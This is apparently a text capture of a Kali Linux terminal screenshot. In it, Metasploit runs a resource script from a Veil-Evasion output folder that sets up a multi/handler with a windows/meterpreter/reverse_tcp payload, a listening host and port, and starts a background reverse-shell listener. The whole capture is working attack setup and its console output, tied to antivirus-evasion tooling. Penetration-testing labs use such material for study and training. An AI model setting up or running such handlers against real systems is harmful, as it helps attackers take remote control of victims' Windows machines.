 Applications Places Terminal Thu 13:24 1
root@kali: /lib/veil-evasion/output/handlers
new
File Edit View Search Terminal Help
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.15-dev ]
+ -- --=[ 1646 exploits - 945 auxiliary - 290 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing aesrtcp1_handler.rc for ERB directives.
resource (aesrtcp1_handler.rc)> use exploit/multi/handler
resource (aesrtcp1_handler.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (aesrtcp1_handler.rc)> set LHOST 192.168.40.137
LHOST => 192.168.40.137
resource (aesrtcp1_handler.rc)> set LPORT 1452
LPORT => 1452
resource (aesrtcp1_handler.rc)> set ExitOnSession false
ExitOnSession => false
resource (aesrtcp1_handler.rc)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.40.137:1452
msf exploit(handler) > [*] Starting the payload handler...